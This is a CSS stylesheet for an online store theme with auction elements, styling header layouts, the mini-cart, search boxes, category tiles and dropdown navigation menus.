.header-container.type1 .header-wrapper{border:0;display:block;margin:32px 0 0}
.header-container.type1 .main-nav{margin:0}
.header-container.type1 .main-nav > .container{width:auto!important;padding:0}
.header-container.type1 .main-nav .menu-wrapper{background-color:transparent}
.header-container.type1 .main-nav ul.menu>li>a{color:#fff;padding:10px;font-weight:600;position:relative;z-index:1}
.header-container.type1 .main-nav ul.menu >li.menu-full-width >a,.header-container.type1 .main-nav ul.menu >li.menu-item-has-children >a,.header-container.type1 .main-nav ul.menu >li.menu-static-width >a{padding-right:25px}
.header-container.type1 .main-nav ul.menu >li.menu-full-width >a:after,.header-container.type1 .main-nav ul.menu >li.menu-item-has-children >a:after,.header-container.type1 .main-nav ul.menu >li.menu-static-width >a:after{right:8px}
.header-container.type1 .header-right-area{text-align:right;position:absolute;right:15px;top:50%;margin-top:-32px}
.header-container.type1 .header-right-area>div:first-child{margin-bottom:10px}
.header-container.type1 .links{display:inline-block;vertical-align:middle;float:none;margin-right:5px}
.header-container.type1 .links li{font-weight:300;padding:0 12px;border:0;border-right:1px solid #101010}
.header-container.type1 .links a{color:#fff}
.header-container.type1 .search-area{position:relative;display:inline-block;vertical-align:middle;margin:0;height:25px;width:25px;line-height:25px;text-align:center;margin-left:10px;left:0;top:0;z-index:5}
.header-container.type1 .search-area>a{color:#fff}
.header-container.type1 .header #search_mini_form{display:none}
.header-container.type1 .header .form-search{width:450px;position:absolute;right:-20px;top:40px;overflow:visible;border-width:5px;border-radius:25px;background-color:#fff}
.header-container.type1 .header .form-search:before{content:"";display:block;position:absolute;right:20px;top:-25px;width:20px;height:20px;border:10px solid transparent;border-bottom-color:#ccc}
.header-container.type1 .form-currency,.header-container.type1 .form-language{display:inline-block;vertical-align:middle;float:none;margin-right:4px}
.header-container.type1 .selectbox .select{border-color:#101010;background-color:#101010;color:#fff;text-align:center}
.selectbox li{transition:all .3s}
.header-container.type1 .selectbox .dropdown{border:0}
.header-container.type1 .mini-cart{position:relative;top:0;right:0;display:inline-block;vertical-align:middle;margin:0;width:auto}
.header-container.type1 .mini-cart .mybag-link{height:26px;padding:4px 7px;background-color:#010101;border-radius:2px}
.header-container.type1 .mini-cart .mybag-link i{font-size:14px}
.header-container.type1 .mini-cart .mybag-link .cart-info{padding:1px 3px}
.header-container.type1 .mini-cart .mybag-link span{display:inline-block;vertical-align:middle;font-size:11px;line-height:14px;font-weight:400}
.header-container.type1 .mini-cart .mybag-link .cart-qty{margin-right:3px}
.header-container.type1 .mini-cart .topCartContent{top:26px}
.header-container.type1 .menu-icon{display:none;padding:0;margin:0;height:auto;margin-right:1px;margin-left:10px}
.header-container.type1 .menu-icon a{color:#fff}
.header-container.type2{border-top-color:#209eba}
.header-container.type2 .top-links-area{display:block;float:right;padding:0}
.header-container.type2 .top-links a{color:inherit}
.header-container.type2 .top-links-icon:before{margin-top:-5px;color:#777}
.header-container.type2 .selectbox .select{color:#777}
.header-container.type2 .header{display:block;vertical-align:middle;padding:28px 0}
.header-container.type2 .header .logo{display:inline-block;vertical-align:middle;padding:0 15px;margin:0 40px 0 0}
.header-container.type2 .header .search-area{position:static;margin:0}
.header-container.type2 .header .search-area .search-icon{display:none}
.header-container.type2 .header #search_mini_form{width:450px}
.header-container.type2 .header .custom-block{display:block;text-align:center;height:40px;line-height:40px}
.header-container.type2 .header .mini-cart{display:block;position:absolute;right:15px;top:auto;bottom:-40px;padding:0;margin:0}
.header-container.type2 .mybag-link{line-height:25px;background-color:#209eba}
.header-container.type2 .mybag-link i{font-size:18px}
.header-container.type2 .mybag-link span{font-size:12px;font-weight:600;display:inline-block}
.header-container.type2 .mybag-link .cart-qty{margin-right:3px;font-size:inherit;font-weight:inherit}
.header-container.type2 .main-nav{margin:0}
.header-container.type2 .main-nav ul.menu>li>a{padding-top:14px;padding-bottom:14px}
.header-container.type2 .header .mini-cart .topCartContent{right:0;top:40px}
.header-container.type2 .header-wrapper{border:0}
.header-container.type2 .main-nav .menu-wrapper{border-radius:5px}
.header-container.type2 .top-links > .top-select:first-child .selectbox .select{padding-left:0}
.header-container.type3{border:0;background-color:#0083c1}
.header-container.type3 .top-links-container{background-color:#008acc}
.header-container.type3 .top-links-container span.split{border-color:#eee}
.header-container.type3 .links li{border-left-color:#eee}
.header-container.type3 .top-links ul.links a{color:#fff}
.header-container.type3 .top-links-icon{color:#fff}
.header-container.type3 .welcome-msg{color:#fff}
.header-container.type3 .search-area{position:static;margin:0}
.header-container.type3 .header{color:#fff}
.header-container.type3 .header a{color:inherit}
.header-container.type3 .header .form-search{border-color:transparent;background-color:#006393}
.header-container.type3 .header .form-search #search{background-color:transparent;color:#ddd}
.header-container.type3 .header .form-search #cat{border-color:#0076ae;border-color:rgba(255,255,255,.2);color:#fff;background-color:transparent}
.header-container.type3 .header .form-search button.button{color:#fff;background-color:transparent}
.header-container.type3 .header .custom-block{margin-right:10px}
.header-container.type3 .header .custom-block>*{display:inline-block;vertical-align:middle}
.header-container.type3 .header .custom-block span.split{height:14px;width:1px;border-right:1px solid #eee;margin:0 13px}
.header-container.type3 .header .custom-block a{font-size:12px}
.header-container.type3 .mini-cart{position:relative;margin:0;display:inline-block;vertical-align:middle;left:0;top:-3px}
.header-container.type3 .header #search_mini_form{width:450px}
.header-container.type3 .main-nav{background-color:#006fa4}
.header-container.type3 .main-nav .menu-wrapper{background-color:transparent}
.header-container.type3 .main-nav ul.menu>li>a{color:#fff;padding-top:15px;padding-bottom:15px}
.header-container.type3 .main-nav ul.menu>li:hover,.header-container.type3 .main-nav ul.menu>li.act{background-color:transparent}
.header-container.type3 .main-nav ul.menu>li.act>a,.header-container.type3 .main-nav ul.menu>li:hover>a{color:#99cee8}
.header-container.type3 .main-nav ul.menu>li>a{padding:17px 20px 17px 0;margin-right:10px}
.header-container.type3 .main-nav ul.menu >li.menu-full-width >a,.header-container.type3 .main-nav ul.menu >li.menu-item-has-children >a,.header-container.type3 .main-nav ul.menu >li.menu-static-width >a{padding-right:30px}
.header-container.type3 .mybag-link{position:relative;padding:2px 0}
.header-container.type3 .mybag-link span{display:none}
.header-container.type3 .mybag-link .cart-info{display:block;position:absolute;text-align:center;width:100%;top:50%;margin-top:-8px}
.header-container.type3 .mybag-link .cart-qty{display:block;font-size:16px;color:#000}
.header-container.type3 .mybag-link i{font-size:35px}
.header-container.type3 .top-links > .top-select:first-child .selectbox .select{padding-left:0}
.header-container.type3 .header .search-icon{display:none}
.header-container.type4 {
    border-top-color: rgba(0,0,0,0.5);
}.header-container.type4 .top-links a{color:inherit;font-size: 12px;}
.header-container.type4 .top-links-icon{color:#777}
.header-container.type4 .selectbox .select{color:#777}
.header-container.type4 .header{display:block;vertical-align:middle;padding:8px 0}
.header-container.type4 .header > .logo{display:inline-block;vertical-align:middle;padding:0 15px;margin:0 10px 0 0}
.header-container.type4 .search-area{position:static;margin:0}
.slavage-banner{padding:0px;}
.header-container.type4 .header #search_mini_form{width:450px}
.header-container.type4 .header .custom-block{display:inline-block;text-align:center;height:40px;line-height:40px}
.header-container.type4 .mini-cart{display:inline-block;position:static;padding:0;margin:0;vertical-align:middle}
.header-container.type4 .mybag-link{position:relative;height:40px;padding:0;line-height:40px;text-align:center;top:-3px}
.header-container.type4 .mybag-link i{color:#4692D0;font-size:35px;display:none}
.header-container.type4 .mybag-link .cart-info{position:absolute;width:100%;text-align:center;top:50%;margin-top:-4px;left:0;padding:0;display:block;line-height:1}
.header-container.type4 .mybag-link .cart-info span{display:none}
.header-container.type4 .mybag-link .cart-info span.cart-qty{display:block}
.header-container.type4 .main-nav{margin:0}
.header-container.type4 .main-nav ul.menu>li>a{padding-top:14px;padding-bottom:14px}
.header-container.type4 .header .mini-cart .topCartContent{right:0;top:40px}
/*.header-container.type4 .header-wrapper{border:0;margin-bottom:15px;}*/

.main-container .opc-wrapper-opc .opc-col-right {
    margin-top: -22px;
    margin-bottom: 20px;
}

.categories-wrap {
    margin: 20px auto;
    width: 100%;
}
ul.categories-items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    list-style-type: none !important;
    margin-bottom: -15px;
    margin-left: -15px;
    padding-left: 0;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	position: relative;
	
}
ul.categories-items  li {
    width: 18%;
  display: flex;
    flex-direction: column;
    flex-grow: 1;
    flex-shrink: 0;
    float: left;
    padding-bottom: 15px;
    padding-left: 15px;
    text-align:center;
}



.category-cover {
     background-position: center center;
    background-size: cover;
    border-radius: 4px;
    display: flex;
    flex-direction: column;
    flex-grow: 1;
    overflow: hidden;
}
ul.categories-items  li{width:25%}
.section-wrap {
    margin: 0 auto;
    max-width: 1000px;
}
.category-cover .overlay-cover {

    color: white;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 27px;
    text-align: center;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    min-height: 260px;
}
span.category-text {
    font-size: 25px;
    letter-spacing: 0;
    margin-bottom: 25px;
    margin-top: 5px;
    padding: 0 0.5em;
    text-transform: capitalize;
}
.auctionrib span{background:#ff8c00 none repeat scroll 0 0 !important}
.viewinve {
    background: #fff none repeat scroll 0 0;
    border-radius: 4px;
    bottom: 40px;
    color: #888;
    font-weight: bold;
    margin: 0 auto;
    padding: 5px 24px;
    position: relative;
}
.viewinve:hover{color:#fff;text-decoration:none}
.category-cover .overlay-cover:hover {
    color: #fff;
    text-decoration: none;
}

.front-page-section {
    padding-bottom: 50px;
}
.front-page-section {
    padding-top: 50px;
}
.left-category:nth-child(2n-1) {
   margin-left:10px;
    margin-bottom: 10px;
    width: 32%;
    border-radius: 8px;
    border:1px solid rgba(0, 0, 0, 0.075);
background:#fff;
}
.bidforminfo{float:left;width:100%}
.left-category:nth-child(2n) {
    border-radius: 8px;
    margin-bottom: 10px;
    margin-left: 10px;
    width: 32%;
    border:1px solid rgba(0, 0, 0, 0.075);
background:#fff;
}
.front-page-section:nth-child(2n-1) {
    background-color: #f9f9f9;
    border-bottom: 1px solid rgba(0, 0, 0, 0.075);
    border-top: 1px solid rgba(0, 0, 0, 0.075);

}


.widget_title--frontpage {
    color: #223344;
    font-size: 36px;
    margin-bottom: 20px;
    text-align: center;
font-weight:normal;
}
.widget_subtitle--frontpage {
    color: #919191;
}
.widget_subtitle--frontpage {
    color: #919191;
    display: block;
    font-size: 16px;
    margin-top: 0px;
    text-align: center;
}
body.customerattribute-profileimage-index button span {
    border-radius: 0 !important;
    padding: 5px 20px;
    font-size: 16px;
   color: rgba(51,153,204,1);
     background: #fff;
    border:1px solid rgba(51,153,204,1);
    text-transform: uppercase;
    font-weight: normal;
    border-radius: 0;
    padding: 5px 20px;
    font-size: 14px;
}
body.customerattribute-profileimage-index button.button span:hover,
body.customerattribute-profileimage-index button.button span:focus{
    outline: 0;
    background: rgba(45,127,168,1);
    border:1px solid rgba(51,153,204,1);
    height: 37px;
}
body.customerattribute-profileimage-index button.button :hover{
     background: rgba(45,127,168,1);
}
input[type=file] {
    display: block;
    border: 1px solid #ccc;
    height: 37px;
    padding: 7px 10px;
    font-size: 13px;
    color: #999;
    font-weight: 600;
}
.header-container.type4 .header-wrapper{border:0;margin-bottom:0px;}
.header-container.type4 .main-nav .menu-wrapper{border-radius:5px}
.header-container.type4 .top-links > .top-select:first-child .selectbox .select{padding-left:0}
.header-container.type4 .header .search-icon{display:none}
.header-container.type4 .header .custom-block a{font-size:12px}
.header-container.type5{border:0}
.header-container.type5 .top-links-container{background-color:#209eba}
.header-container.type5 .top-links-container span.split{float:right}
.header-container.type5 .welcome-msg{float:left;color:#fff}
.header-container.type5 .form-language,.header-container.type5 .form-currency{float:right}
.header-container.type5 .search-area{position:relative;margin:0;z-index:2;left:0}
.header-container.type5 .search-area .search-icon{display:none}
.header-container.type5 .cart-area{height:67px;margin-top:-33px;right:0}
.header-container.type5 .mini-cart{position:absolute;margin:0;top:50%;right:15px;margin-top:-33px;background-color:#f0f0f0;border:1px solid #e6e6e6}
.header-container.type5 .mybag-link{position:relative;width:75px;height:65px;padding:0;line-height:65px;text-align:center}
.header-container.type5 .mybag-link i{color:#209eba;font-size:35px}
.header-container.type5 .mybag-link .cart-info{position:absolute;width:100%;text-align:center;top:50%;margin-top:-4px;left:0;padding:0;display:block;line-height:1}
.header-container.type5 .mybag-link .cart-info span{display:none}
.header-container.type5 .mybag-link .cart-info span.cart-qty{display:block}
.header-container.type5 .menu-area{padding-right:114px}
.header-container.type5 .menu-area .links-area{padding:4px 0 8px}
.header-container.type5 .menu-area .links-area .links{float:none;display:inline-block;vertical-align:middle}
.header-container.type5 .header .custom-block{font-size:11px;margin-right:15px}
.header-container.type5 .header-wrapper{margin-right:-114px}
.header-container.type5 .main-nav .menu-wrapper{background-color:transparent;text-align:right}
.header-container.type5 .main-nav .menu{padding-right:78px}
.header-container.type5 .main-nav ul.menu>li>a{padding:10px}
.header-container.type5 .main-nav ul.menu >li.menu-full-width >a,.header-container.type5 .main-nav ul.menu >li.menu-item-has-children >a,.header-container.type5 .main-nav ul.menu >li.menu-static-width >a{padding-right:30px}
.header-container.type5 .main-nav ul.menu >li.menu-full-width >a:after,.header-container.type5 .main-nav ul.menu >li.menu-item-has-children >a:after,.header-container.type5 .main-nav ul.menu >li.menu-static-width >a:after{right:10px}
.header-container.type5 .topCartContent{top:66px;right:-1px}
.header-container.type5 .topCartContent:before{right:29px}
.header-container.type5 .main-nav .menu >li.menu-static-width .nav-sublist-dropdown{right:0}
.header-container.type6{border:0}
.header-container.type6 .top-links-container{background-color:#209eba;color:#fff}
.header-container.type6 .top-links a{color:#fff}
.header-container.type6 .selectbox .select{color:#fff}
.header-container.type6 .header{display:block;vertical-align:middle;padding:28px 0}
.header-container.type6 .header > .logo{display:block;padding:0 15px;margin:0 10px 0 0;float:left}
.header-container.type6 .header > .logo img{height:50px}
.header-container.type6 .header .search-area{position:relative;margin:0;display:block;float:left;top:0;left:0;height:50px;z-index:2}
.header-container.type6 .header .search-area a.search-icon{display:block;line-height:50px;margin-right:25px}
.header-container.type6 .header #search_mini_form{display:none;width:0;margin:0}
.header-container.type6 .header .form-search{width:450px;position:absolute;left:-50px;top:50px;overflow:visible;border-width:5px;border-radius:25px;border-color:#ccc}
.header-container.type6 .header .form-search:before{content:"";display:block;position:absolute;left:45px;top:-25px;width:20px;height:20px;border:10px solid transparent;border-bottom-color:#ccc}
.header-container.type6 .header .custom-block{display:inline-block;text-align:center;height:40px;line-height:40px}
.header-container.type6 .header .custom-block span.split{height:14px;width:1px;border-right:1px solid #ccc;margin:0 13px}
.header-container.type6 .header .custom-block a{font-size:12px}
.header-container.type6 .header .mini-cart{display:inline-block;position:relative;padding:0;margin:0;vertical-align:middle;top:0;left:0}
.header-container.type6 .mybag-link{position:relative;height:40px;padding:0;line-height:40px;text-align:center;top:-3px}
.header-container.type6 .mybag-link i{color:#209eba;font-size:35px}
.header-container.type6 .mybag-link .cart-info{position:absolute;width:100%;text-align:center;top:50%;margin-top:-4px;left:0;padding:0;display:block;line-height:1}
.header-container.type6 .mybag-link .cart-info span{display:none}
.header-container.type6 .mybag-link .cart-info span.cart-qty{display:block}
.header-container.type6 .menu-icon{color:#209eba}
.header-container.type6 .main-nav{margin:0;height:30px}
.header-container.type6 .main-nav ul.menu>li>a{padding:9px 15px}
.header-container.type6 .header .mini-cart .topCartContent{right:0;top:40px}
.header-container.type6 .header-wrapper{border:0;display:block;padding:10px 0}
.header-container.type6 .main-nav .menu-wrapper{border-radius:0;background-color:transparent}
.header-container.type6 .main-nav .menu{padding-right:300px}
.header-container.type6 .top-links > .top-select:first-child .selectbox .select{padding-left:0}
.header-container.type6 .main-nav ul.menu >li.menu-full-width >a,.header-container.type6 .main-nav ul.menu >li.menu-item-has-children >a,.header-container.type6 .main-nav ul.menu >li.menu-static-width >a{padding-right:25px}
.header-container.type6 .main-nav ul.menu >li.menu-full-width >a:after,.header-container.type6 .main-nav ul.menu >li.menu-item-has-children >a:after,.header-container.type6 .main-nav ul.menu >li.menu-static-width >a:after{right:10px}
.header-container.type14{border:0}
.header-container.type14 .top-links-container{background-color:#209eba;color:#fff}
.header-container.type14 .top-links a{color:#fff}
.header-container.type14 .selectbox .select{color:#fff}
.header-container.type14 .header{display:block;vertical-align:middle;padding:28px 0}
.header-container.type14 .header > .logo{display:block;padding:0 15px;margin:0 10px 0 0;float:left}
.header-container.type14 .header > .logo img{height:50px}
.header-container.type14 .header .search-area{position:relative;margin:0;display:block;float:right;top:0;left:0;height:50px;z-index:2}
.header-container.type14 .header .search-area a.search-icon{display:block;line-height:50px;margin-right:10px}
.header-container.type14 .header #search_mini_form{display:none;width:0;margin:0}
.header-container.type14 .header .form-search{width:450px;position:absolute;right:-50px;top:50px;overflow:visible;border-width:5px;border-radius:25px;border-color:#ccc}
.header-container.type14 .header .form-search:before{content:"";display:block;position:absolute;right:55px;top:-25px;width:20px;height:20px;border:10px solid transparent;border-bottom-color:#ccc}
.header-container.type14 .header .custom-block{display:inline-block;text-align:center;height:40px;line-height:40px}
.header-container.type14 .header .custom-block span.split{height:14px;width:1px;border-right:1px solid #ccc;margin:0 13px}
.header-container.type14 .header .custom-block a{font-size:12px}
.header-container.type14 .header .mini-cart{display:inline-block;position:relative;padding:0;margin:0;vertical-align:middle;top:0;left:0;margin-right:15px}
.header-container.type14 .mybag-link{position:relative;padding:0;line-height:40px;text-align:center}
.header-container.type14 .mybag-link i{color:#209eba;font-size:18px;vertical-align:top}
.header-container.type14 .mybag-link .cart-info{padding:0;color:#209eba;vertical-align:top}
.header-container.type14 .mybag-link .cart-info span{display:inline-block;font-size:11px;font-weight:400}
.header-container.type14 .mybag-link .cart-info span.cart-qty{margin-right:5px}
.header-container.type14 .menu-icon{color:#209eba}
.header-container.type14 .main-nav{margin:0;height:30px}
.header-container.type14 .main-nav ul.menu>li>a{padding:9px 15px}
.header-container.type14 .header .mini-cart .topCartContent{right:0;top:40px}
.header-container.type14 .header-wrapper{border:0;padding:10px 0}
.header-container.type14 .main-nav .menu-wrapper{border-radius:0;background-color:transparent}
.header-container.type14 .main-nav .menu{text-align:right;padding-right:120px}
.header-container.type14 .top-links > .top-select:first-child .selectbox .select{padding-left:0}
.header-container.type14 .main-nav ul.menu >li.menu-full-width >a,.header-container.type14 .main-nav ul.menu >li.menu-item-has-children >a,.header-container.type14 .main-nav ul.menu >li.menu-static-width >a{padding-right:25px}
.header-container.type14 .main-nav ul.menu >li.menu-full-width >a:after,.header-container.type14 .main-nav ul.menu >li.menu-item-has-children >a:after,.header-container.type14 .main-nav ul.menu >li.menu-static-width >a:after{right:10px}
.header-container.type7{border:0}
.header-container.type7 .top-links-container{background-color:#209eba;color:#fff}
.header-container.type7 .top-links a{color:#fff}
.header-container.type7 .selectbox .select{color:#fff}
.header-container.type7 .header{display:block;vertical-align:middle;padding:28px 0;text-align:center}
.header-container.type7 .header > .logo{display:inline-block;padding:0 15px;margin:0;float:none}
.header-container.type7 .header > .logo img{height:50px}
.header-container.type7 .header .search-area{position:absolute;margin:0;display:block;float:none;top:50%;left:0;height:50px;pointer-events:none;margin-top:-25px;z-index:2}
.header-container.type7 .header .search-area a.search-icon{display:block;line-height:50px;margin-left:15px;margin-right:15px;pointer-events:all;float:left}
.header-container.type7 .header #search_mini_form{width:450px;display:none;pointer-events:all}
.header-container.type7 .header .custom-block{display:inline-block;text-align:center;height:40px;line-height:40px}
.header-container.type7 .header .custom-block span.split{height:14px;width:1px;border-right:1px solid #ccc;margin:0 13px}
.header-container.type7 .header .custom-block a{font-size:12px}
.header-container.type7 .header .mini-cart{display:inline-block;position:static;padding:0;margin:0;vertical-align:middle}
.header-container.type7 .mybag-link{position:relative;height:40px;padding:0;line-height:40px;text-align:center;top:-3px}
.header-container.type7 .mybag-link i{color:#209eba;font-size:35px}
.header-container.type7 .mybag-link .cart-info{position:absolute;width:100%;text-align:center;top:50%;margin-top:-4px;left:0;padding:0;display:block;line-height:1}
.header-container.type7 .mybag-link .cart-info span{display:none}
.header-container.type7 .mybag-link .cart-info span.cart-qty{display:block}
.header-container.type7 .main-nav{margin:0;height:30px}
.header-container.type7 .main-nav ul.menu>li>a{padding:9px 15px}
.header-container.type7 .header .mini-cart .topCartContent{right:0;top:40px}
.header-container.type7 .header-wrapper{border:0;display:block;padding:10px 0}
.header-container.type7 .main-nav .menu-wrapper{border-radius:0;background-color:transparent}
.header-container.type7 .main-nav .menu{padding-right:300px}
.header-container.type7 .top-links > .top-select:first-child .selectbox .select{padding-left:0}
.header-container.type7 .main-nav ul.menu >li{pointer-events:all}
.header-container.type7 .main-nav ul.menu >li.menu-full-width >a,.header-container.type7 .main-nav ul.menu >li.menu-item-has-children >a,.header-container.type7 .main-nav ul.menu >li.menu-static-width >a{padding-right:25px}
.header-container.type7 .main-nav ul.menu >li.menu-full-width >a:after,.header-container.type7 .main-nav ul.menu >li.menu-item-has-children >a:after,.header-container.type7 .main-nav ul.menu >li.menu-static-width >a:after{right:10px}
.header-container.type7 .header #search_mini_form{display:none;margin:0}
.header-container.type7 .header .form-search{width:450px;position:absolute;left:-10px;top:50px;overflow:visible;border-width:5px;border-radius:25px;background-color:#fff}
.header-container.type7 .header .form-search:before{content:"";display:block;position:absolute;left:20px;top:-25px;width:20px;height:20px;border:10px solid transparent;border-bottom-color:#ccc}
.header-container.type8{border:0;background-color:#f0f0ed}
.header-container.type8 .top-links-container{background-color:#209eba;color:#777}
.header-container.type8 .top-links-area{float:none;display:inline-block;color:#777}
.header-container.type8 .links{float:none;display:inline-block;color:#777}
.header-container.type8 .links li{padding:0 10px;border:0;border-right:1px solid #ccc}
.header-container.type8 .links li.last{padding-right:10px}
.header-container.type8 .links li.first{padding-left:0}
.header-container.type8 .top-links-icon a{color:#777}
.header-container.type8 .links a{color:#777}
.header-container.type8 .selectbox .select{color:#777}
.header-container.type8 .header{display:block;vertical-align:middle;padding:28px 0}
.header-container.type8 .header > .logo{display:block;padding:0 15px;margin:0 10px 0 0;float:left}
.header-container.type8 .header > .logo img{height:50px}
.header-container.type8 .header .search-area{position:relative;margin:0;display:inline-block;top:0;left:0;height:40px;z-index:5}
.header-container.type8 .header .search-area a.search-icon{display:block;line-height:40px;margin:0 10px;color:#777}
.header-container.type8 .form-language,.header-container.type8 .form-currency{display:inline-block;vertical-align:middle;float:none;background-color:#e2e2dc;border-radius:3px;margin-right:5px}
.header-container.type8 .header .custom-block{display:inline-block;text-align:center;height:40px;line-height:40px}
.header-container.type8 .header .custom-block span.split{height:14px;width:1px;border-right:1px solid #ccc;margin:0 13px}
.header-container.type8 .header .custom-block a{font-size:12px}
.header-container.type8 .switcher-area{display:inline-block;vertical-align:middle}
.header-container.type8 .header .mini-cart{display:inline-block;position:relative;top:0;left:0;right:auto;padding:0;margin:0;vertical-align:middle;background-color:#e2e2dc;border-radius:3px}
.header-container.type8 .mybag-link{height:auto;padding:3px 7px}
.header-container.type8 .mybag-link i{color:#777;font-size:16px}
.header-container.type8 .mybag-link .cart-info{color:#777}
.header-container.type8 .mybag-link .cart-info span{display:inline-block;font-size:12px;line-height:14px;font-weight:300;text-transform:none}
.header-container.type8 .mybag-link .cart-info span.cart-qty{margin-right:3px}
.header-container.type8 .main-nav{margin:0;height:30px}
.header-container.type8 .main-nav ul.menu>li>a{padding:9px 10px}
.header-container.type8 .header .mini-cart .topCartContent{right:0;top:26px}
.header-container.type8 .header-wrapper{border:0;display:block;padding:10px 0}
.header-container.type8 .main-nav .menu-wrapper{border-radius:0;background-color:transparent}
.header-container.type8 .main-nav .menu{padding-right:300px}
.header-container.type8 .top-links > .top-select:first-child .selectbox .select{padding-left:0}
.header-container.type8 .main-nav ul.menu >li.menu-full-width >a,.header-container.type8 .main-nav ul.menu >li.menu-item-has-children >a,.header-container.type8 .main-nav ul.menu >li.menu-static-width >a{padding-right:20px}
.header-container.type8 .main-nav ul.menu >li.menu-full-width >a:after,.header-container.type8 .main-nav ul.menu >li.menu-item-has-children >a:after,.header-container.type8 .main-nav ul.menu >li.menu-static-width >a:after{right:5px}
.header-container.type8 .menu-icon a{color:#777}
.header-container.type8 .header #search_mini_form{width:auto;display:none;margin:0}
.header-container.type8 .header .form-search{width:450px;position:absolute;right:-100px;top:50px;overflow:visible;border-width:5px;border-radius:25px;background-color:#fff}
.header-container.type8 .header .form-search:before{content:"";display:block;position:absolute;right:105px;top:-25px;width:20px;height:20px;border:10px solid transparent;border-bottom-color:#ccc}
.main-nav{background-color:transparent;font-size:12px;border:0;padding:0;text-align:left}
.main-nav .menu-wrapper{background-color:#f0f0ed;border-radius:5px 5px 0 0;position:relative}
.mega-columns.row{margin-right:-10px;margin-left:-10px}
.menu_thumb_img{padding:15px 0 0}
.fixed-header-area .menu >li{padding:0!important}
.fixed-header a.logo img{height:50px;margin:10px 0}
.fixed-header .mini-products-list a{color:#777}
.fixed-header-area .fixed-header .menu{float:none;margin:7px 0}
.fixed-header ul.menu >li,.main-nav ul.menu >li{padding:0;border-radius:5px}
.fixed-header ul.menu >li.menu-full-width,.fixed-header ul.menu >li.menu-item-has-children,.main-nav ul.menu >li.menu-full-width,.main-nav ul.menu >li.menu-item-has-children,.fixed-header ul.menu >li.menu-static-width,.fixed-header ul.menu >li.menu-item-has-children,.main-nav ul.menu >li.menu-static-width,.fixed-header ul.menu >li.menu-full-width.act:hover,.fixed-header ul.menu >li.menu-item-has-children.act:hover,.main-nav ul.menu >li.menu-full-width.act:hover,.main-nav ul.menu >li.menu-item-has-children.act:hover,.fixed-header ul.menu >li.menu-static-width.act:hover,.fixed-header ul.menu >li.menu-item-has-children.act:hover,.main-nav ul.menu >li.menu-static-width.act:hover{padding:0;border-radius:5px 5px 0 0}
.fixed-header ul.menu >li .nav-sublist-dropdown,.main-nav ul.menu >li .nav-sublist-dropdown{border:0;background-color:#fff;border-radius:0 6px 6px 6px;padding:5px 0;min-width:160px;width:auto;box-shadow:0 2px 10px -2px rgba(0,0,0,.3);border-top:5px solid #209eba}
.fixed-header .menu-wrapper{position:relative}
.fixed-header ul.menu >li >a,.main-nav ul.menu >li >a{color:#ffffff;font-size:12px;font-weight:700;text-transform:uppercase;padding:17px 20px }
.fixed-header ul.menu >li >a{padding:13px 20px}
.fixed-header ul.menu >li.menu-full-width >a,.fixed-header ul.menu >li.menu-item-has-children >a,.main-nav ul.menu >li.menu-full-width >a,.main-nav ul.menu >li.menu-item-has-children >a,.fixed-header ul.menu >li.menu-static-width >a,.main-nav ul.menu >li.menu-static-width >a{padding-right:30px}
.fixed-header ul.menu >li.menu-full-width >a:after,.fixed-header ul.menu >li.menu-item-has-children >a:after,.main-nav ul.menu >li.menu-full-width >a:after,.main-nav ul.menu >li.menu-item-has-children >a:after,.fixed-header ul.menu >li.menu-static-width >a:after,.main-nav ul.menu >li.menu-static-width >a:after{content:'\e81c';width:10px;height:10px;top:50%;right:15px;left:auto;margin-top:-7px}
.fixed-header ul.menu >li,.main-nav ul.menu >li{transition:all .1s;margin-right:3px}
.fixed-header ul.menu >li:first-child,.main-nav ul.menu >li:first-child{margin-right:0}
.fixed-header ul.menu >li:hover,.main-nav ul.menu >li:hover,.fixed-header ul.menu >li.act,.main-nav ul.menu >li.act{background-color:#3399cc;text-decoration:none}
.fixed-header ul.menu >li.act,.main-nav ul.menu >li.act{border-radius:5px}
.fixed-header ul.menu >li:hover >a,.main-nav ul.menu >li:hover >a,.fixed-header ul.menu >li.act >a,.main-nav ul.menu >li.act >a{color:#fff;text-decoration:none}
.fixed-header .menu >li.menu-full-width .nav-sublist-dropdown,.main-nav .menu >li.menu-full-width .nav-sublist-dropdown{border:0;border-radius:0 0 5px 5px;background-color:#fff;padding:10px 0 20px;border-top:5px solid #4692d0;text-align:left}
.fixed-header .menu >li.menu-static-width .nav-sublist-dropdown,.main-nav .menu >li.menu-static-width .nav-sublist-dropdown{border:0;border-top:5px solid #4692d0;border-radius:0 0 5px 5px;background-color:#fff;padding:10px 0 20px}
.fixed-header .menu >li.menu-full-width .nav-sublist-dropdown,.fixed-header .menu >li.menu-static-width .nav-sublist-dropdown{top:38px}
.fixed-header a,.main-nav a{color:#fff}
.fixed-header a:hover,.main-nav a:hover{color:#fff}
.fixed-header .menu >li .nav-sublist-dropdown .container ul >li a,.main-nav .menu >li .nav-sublist-dropdown .container ul >li a{border:0;padding:10px 30px 10px 5px;margin:0 8px;border-top:1px solid rgba(255,255,255,.2)}
.fixed-header .menu > li:nth-last-child(1) .nav-sublist-dropdown .container > ul .menu-item-has-children .nav-sublist,.fixed-header .menu > li:nth-last-child(2) .nav-sublist-dropdown .container > ul .menu-item-has-children .nav-sublist,.main-nav .menu > li:nth-last-child(1) .nav-sublist-dropdown .container > ul .menu-item-has-children .nav-sublist,.main-nav .menu > li:nth-last-child(2) .nav-sublist-dropdown .container > ul .menu-item-has-children .nav-sublist{right:100%}
.fixed-header .menu >li.menu-item-has-children .nav-sublist-dropdown .container ul >li a,.main-nav .menu >li.menu-item-has-children .nav-sublist-dropdown .container ul >li a{text-decoration:none}
.fixed-header .menu >li.menu-item-has-children .nav-sublist-dropdown .container ul >li:hover >a,.main-nav .menu >li.menu-item-has-children .nav-sublist-dropdown .container ul >li:hover >a{background-color:#f4f4f4}
.fixed-header .menu >li .nav-sublist-dropdown .container ul >li:first-child a,.main-nav .menu >li .nav-sublist-dropdown .container ul >li:first-child a{border:0}
.menu img{max-width:100%}
.fixed-header .menu >li .nav-sublist-dropdown .container >ul .menu-item-has-children >a:before,.main-nav .menu >li .nav-sublist-dropdown .container >ul .menu-item-has-children >a:before{content:'\e81a';font-size:12px;top:50%;margin-top:-10px;margin-left:0}
